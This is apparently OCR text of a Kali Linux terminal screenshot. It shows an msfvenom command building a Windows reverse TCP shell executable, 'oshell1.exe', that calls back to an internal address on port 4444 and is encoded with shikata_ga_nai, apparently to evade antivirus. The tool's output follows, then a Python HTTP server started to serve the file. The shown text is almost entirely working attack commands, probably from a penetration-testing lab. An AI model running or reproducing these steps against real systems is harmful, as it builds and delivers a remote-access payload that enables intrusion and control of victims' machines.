 root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.72.129 LPORT=4444 -e x86/shikata_ga_nai -f exe -o oshell1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: oshell1.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...